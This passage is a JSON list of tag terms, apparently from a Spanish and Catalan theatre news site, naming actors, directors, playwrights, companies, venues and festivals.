Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele 